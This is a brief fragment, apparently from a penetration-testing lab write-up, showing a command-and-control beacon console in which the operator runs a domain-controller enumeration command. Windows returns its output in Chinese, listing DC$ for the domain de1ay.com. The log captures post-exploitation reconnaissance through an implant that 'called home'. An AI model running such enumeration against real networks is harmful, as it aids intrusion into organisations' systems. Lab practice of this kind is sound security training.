 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。